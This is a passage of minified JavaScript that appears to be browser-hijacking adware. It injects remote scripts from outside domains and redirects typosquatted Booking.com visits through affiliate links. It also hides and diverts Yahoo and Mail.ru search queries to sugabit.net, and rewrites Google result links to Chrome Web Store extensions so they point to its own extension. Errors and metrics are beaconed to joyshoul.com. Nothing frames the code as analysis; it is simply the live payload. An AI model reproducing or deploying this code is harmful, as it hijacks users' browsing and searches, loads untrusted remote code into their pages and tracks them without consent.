Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/22bd1a92d57466cd6c.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=22bd1a92d57466cd6c",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"22bd1a92d57466cd6c"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52686"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["22bd1a92d57466cd6c"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["22bd1a92d57466cd6c"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//joyshoul.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52686","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8893","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//joyshoul.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));